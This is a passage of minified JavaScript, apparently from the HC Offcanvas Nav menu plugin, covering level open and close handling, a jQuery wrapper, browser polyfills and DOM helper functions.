a=se.querySelector("#"+E+"-"+t+"-"+n),r=a.value,i=a.parentNode,s=i.closest(".nav-wrapper"),o=te.children(i,".nav-wrapper")[0];if(!1===e&&(o.style.transition="none"),a.setAttribute("checked",!0),s.classList.add("sub-level-open"),i.classList.add("level-open"),i.querySelectorAll("[aria-controls]")[0].setAttribute("aria-expanded",!0),!1===e&&setTimeout(function(){o.style.transition=""},u),-1===O.indexOf(r)&&O.push(r),"overlap"===ne.levelOpen&&(s.addEventListener("click",function(){return ee(t,n)}),te.setTransform(v,t*ne.levelSpacing,ne.position),p)){var l="x"===te.getAxis(ne.position)?y:A;te.setTransform(p,l+t*ne.levelSpacing,ne.position)}L._eventListeners["open.level"]&&L._eventListeners["open.level"].forEach(function(e){e.fn(te.customEventObject("open.level",L,o,{currentLevel:t,currentIndex:n}),Object.assign({},ne))}),k&&(M(0,t,n),k=!1)}function ee(t,e){for(var n=t;n<=Object.keys(C).length;n++)if(n===t&&void 0!==e)Q(t,e,!0);else if(0!==t||ne.closeOpenLevels)for(var a=0;a<C[n];a++)Q(n,a,n===t);else;if(0<t&&L._eventListeners["close.level"]){var r=se.querySelector("#"+E+"-"+t+"-"+e).closest(".nav-wrapper");L._eventListeners["close.level"].forEach(function(e){e.fn(te.customEventObject("close.level",L,r,{currentLevel:t-1,currentIndex:K()}),Object.assign({},ne))})}k&&(M(null,t-1),k=!1)}console.error("%c! HC Offcanvas Nav:%c Navigation must contain <ul> element.","color: #fa253b","color: default")};if(Array.isArray(e)||e instanceof NodeList){for(var a=[],r=0;r<e.length;r++)a.push(n(e[r]));return 1<a.length?a:a[0]}return n(e)};if(void 0!==ie.jQuery){var n=ie.jQuery,a="hcOffcanvasNav";n.fn.extend({hcOffcanvasNav:function(t){return this.length?this.each(function(){var e=n.data(this,a);e?e.update(t):(e=new i(this,t),n.data(this,a,e))}):this}})}return ie.hcOffcanvasNav=ie.hcOffcanvasNav||i,i}),function(n){var e=n.hcOffcanvasNav,o=n.document;"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),a=1;a<arguments.length;a++){var r=arguments[a];if(null!=r)for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])}return n},writable:!0,configurable:!0}),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{configurable:!0,value:function n(){var a=isNaN(arguments[0])?1:Number(arguments[0]);return a?Array.prototype.reduce.call(this,function(e,t){return Array.isArray(t)?e.push.apply(e,n.call(t,a-1)):e.push(t),e},[]):Array.prototype.slice.call(this)},writable:!0}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector);var t=!1;try{var a=Object.defineProperty({},"passive",{get:function(){t={passive:!1}}});n.addEventListener("testPassive",null,a),n.removeEventListener("testPassive",null,a)}catch(e){}var r=(/iPad|iPhone|iPod/.test(navigator.userAgent)||!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform))&&!n.MSStream,i="ontouchstart"in n||navigator.maxTouchPoints||n.DocumentTouch&&o instanceof DocumentTouch,s=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},l=function(e){return"auto"===e?"100%":s(e)&&0!==e?e+"px":e},c=function(e){var t=["Webkit","Moz","Ms","O"],n=(o.body||o.documentElement).style,a=e.charAt(0).toUpperCase()+e.slice(1);if(void 0!==n[e])return e;for(var r=0;r<t.length;r++)if(void 0!==n[t[r]+a])return t[r]+a;return!1},v=function(e,t){if(e instanceof Element)return t?Array.prototype.filter.call(e.children,function(e){return e.matches(t)}):e.children;var n=[];return Array.prototype.forEach.call(e,function(e){n=t?n.concat(Array.prototype.filter.call(e.children,function(e){return e.matches(t)})):n.concat(Array.prototype.slice.call(e.children))}),n},u=function(o){var l=Node.prototype[o+"EventListener"];return function(e,t,n){if(this){var a=e.split(".")[0];if(this._eventListeners=this._eventListeners||{},"add"===o){this._eventListeners[e]=this._eventListeners[e]||[];var r={fn:t};n&&(r.options=n),this._eventListeners[e].push(r),l.call(this,a,t,n)}else if("function"==typeof t)for(var i in l.call(this,a,t,n),this._eventListeners)this._eventListeners[i]=this._eventListeners[i].filter(function(e){return e.fn!==t}),this._eventListeners[i].length||delete this._eventListeners[i];else if(this._eventListeners[e]){for(var s=this._eventListeners[e].length;s--;)l.call(this,a,this._eventListeners[e][s].fn,this._eventListeners[e][s].options),this._eventListeners[e].splice(s,1);this._eventListeners[e].length||delete this._eventListeners[e]}}}};Node.prototype.addEventListener=u("add"),Node.prototype.removeEventListener=u("remove");var d=function(e,t,n){void 0===t&&(t={});var a=o.createElement(e);for(var r in t)"class"!==r?(t[r]||0===t[r])&&a.setAttribute(r,t[r]):a.className=t[r];if(n){Array.isArray(n)||(n=[n]);for(var i=0;i<n.length;i++)if("object"==typeof n[i]&&n[i].length&&!n[i].nodeType)for(var s=0;s<n[i].length;s++)a.appendChild(n[i][s]);else a.appendChild("string"==typeof n[i]?o.createTextNode(n[i]):n[i])}return a},f=function(e){return-1!==["left","right"].indexOf(e)?"x":"y"},p=function(){c("transform");return function(e,t,n){if(!1===t||""===t)e.style.transform="";else if("x"===f(n)){var a="left"===n?t:-t;e.style.transform="translate3d("+l(a)+",0,0)"}else{var r="top"===n?t:-t;e.style.transform="translate3d(0,"+l(r)+",0)"}}}(),h=function(e,t,n){console.warn("%cHC Off-canvas Nav:%c "+n+"%c '"+e+"'%c is now deprecated and will be removed in the future. Use%c '"+t+"'%c option instead. See details about plugin usage at https://github.com/somewebmedia/hc-offcanvas-nav.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")};e.Helpers={supportsPassive:t,isIos:r,isTouchDevice:i,isNumeric:s,formatSizeVal:l,toMs:function(e){return parseFloat(e)*(/\ds$/.test(e)?1e3:1)},stopPropagation:function(e){return e.stopPropagation()},preventDefault:function(e){return e.preventDefault()},preventClick:function(t){return function(e){e.preventDefault(),e.stopPropagation(),"function"==typeof t&&t()}},browserPrefix:c,children:v,wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},data:function(e,t,n){if(e.hcOffcanvasNav=e.hcOffcanvasNav||{},void 0===n)return e.hcOffcanvasNav[t];e.hcOffcanvasNav[t]=n},clone:function(e,t,n){var a=e.cloneNode(n||!1),r=e instanceof Element?[e].concat(Array.prototype.slice.call(e.getElementsByTagName("*"))):[],i=a instanceof Element?[a].concat(Array.prototype.slice.call(a.getElementsByTagName("*"))):[];return t||(r.shift(),i.shift()),n&&function(e,t){for(var n=0;n<e.length;n++)if(e[n]._eventListeners)for(var a in e[n]._eventListeners)for(var r=0;r<e[n]._eventListeners[a].length;r++)t[r].addEventListener(a,e[n]._eventListeners[a][r].fn,e[n]._eventListeners[a][r].options)}(r,i),a},customEventObject:function(e,n,a,r){return new function(e){for(var t in this.bubbles=!1,this.cancelable=!1,this.composed=!1,this.currentTarget=a,this.data=r?{}:null,this.defaultPrevented=!1,this.eventPhase=0,this.isTrusted=!1,this.target=n,this.timeStamp=Date.now(),this.type=e,r)this.data[t]=r[t]}(e)},hasListener:function(e,t){return(t?(e._eventListeners||{})[t]:e._eventListeners)||!1},debounce:function(a,r,i){var s;return function(){var e=this,t=arguments,n=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||a.apply(e,t)},r),n&&a.apply(e,t)}},createElement:d,getElements:function(e){var t=null;return"string"==typeof e?t=o.querySelectorAll(e):n.jQuery&&e instanceof n.jQuery&&e.length?t=e.toArray():e instanceof Element&&(t=[e]),t},getElementCssTag:function e(t){return"string"==typeof t?t:t.getAttribute("id")?"#"+t.getAttribute("id"):t.getAttribute("class")?t.tagName.toLowerCase()+"."+t.getAttribute("class").replace(/\s+/g,"."):e(t.parentNode)+" > "+t.tagName.toLowerCase()},printStyle:function(e){var r=d("style",{id:e}),i={},s={};o.head.appendChild(r);var a=function(e){return";"!==e.substr(-1)&&(e+=";"!==e.substr(-1)?";":""),e};return{reset:function(){i={},s={}},add:function(e,t,n){e=e.trim(),t=t.trim(),n?(n=n.trim(),s[n]=s[n]||{},s[n][e]=a(t)):i[e]=a(t)},remove:function(e,t){e=e.trim(),t?(t=t.trim(),void 0!==s[t][e]&&delete s[t][e]):void 0!==i[e]&&delete i[e]},insert:function(){var e="";for(var t in s){for(var n in e+="@media screen and ("+t+") {\n",s[t])e+="  "+n+" { "+s[t][n]+" }\n";e+="}\n"}for(var a in i)e+=a+" { "+i[a]+" }\n";r.innerHTML=e}}},insertAt:function(e,t,n){var a=v(n),r=a.length,i=-1<(t="last"===(t="first"===t?0:t)?r:t)?Math.max(0,Math.min(t,r)):Math.max(0,Math.min(r+t,r));0===i?n[0].insertBefore(e,n[0].firstChild):a[i-1].insertAdjacentElement("afterend",e)},getAxis:f,setTransform:p,deprecated:h}}(window);